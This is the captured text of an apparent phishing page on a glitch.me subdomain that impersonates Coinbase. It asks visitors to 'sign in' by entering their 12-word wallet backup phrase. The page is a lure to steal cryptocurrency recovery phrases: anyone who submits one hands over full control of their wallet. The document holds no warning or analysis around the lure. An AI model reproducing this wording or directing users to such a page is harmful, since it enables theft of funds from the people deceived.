 prickle-alive-larkspur.glitch.me/goldkdmiu.html
coinbase
Sign in with your backup words
Enter your 12 word phrase here
Continue